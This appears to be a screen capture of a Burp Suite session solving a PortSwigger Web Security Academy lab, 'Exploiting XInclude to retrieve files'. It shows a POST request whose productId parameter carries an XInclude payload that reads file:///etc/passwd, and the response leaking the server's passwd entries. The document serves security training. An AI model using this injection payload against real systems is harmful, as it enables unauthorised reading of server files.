 4 ×
8 ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a35006604a4f3e2805f26d700c200f6.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a35006604a4f3e2805f26d700c200f6.web-security-academy.net
3 Cookie: session=h9Lu62dWyjAJoK9Og5wuw9FOVIyTl4KL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 129
1 Origin:
https://0a35006604a4f3e2805f26d700c200f6.web-security-acade
my.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 productId=<d0p xmlns:xi="http://www.w3.org/2001/XInclude">
8 <xi:include parse="text"
href="file:///etc/passwd"/></d0p>&storeId=1&
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
?
Search
0 highlights
Inspector
Notes
Done
2,463 bytes | 134 millis
Event log (2)
All issues (255)
Memory: 276.4MB
WebSecurity
Academy
Exploiting XInclude to retrieve
files
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Snow Delivered To Your Door
$8.87
Description:
By Steam Train Direct From The North Pole
We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you
have been dreaming of since you were a child.